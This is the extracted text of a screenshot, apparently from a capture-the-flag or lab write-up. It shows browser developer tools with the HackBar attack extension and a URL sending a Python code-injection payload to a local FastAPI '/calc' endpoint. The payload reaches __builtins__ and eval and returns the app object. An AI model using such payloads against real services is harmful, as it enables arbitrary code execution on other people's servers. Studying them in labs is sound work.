 "<fastapi.applications.FastAPI object at 0x0000020460368700>"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:8000/calc?calc_req=namespace.__init__.__globals__['__builtins__']['eval']("__import__('sys').modules['__main__'].app")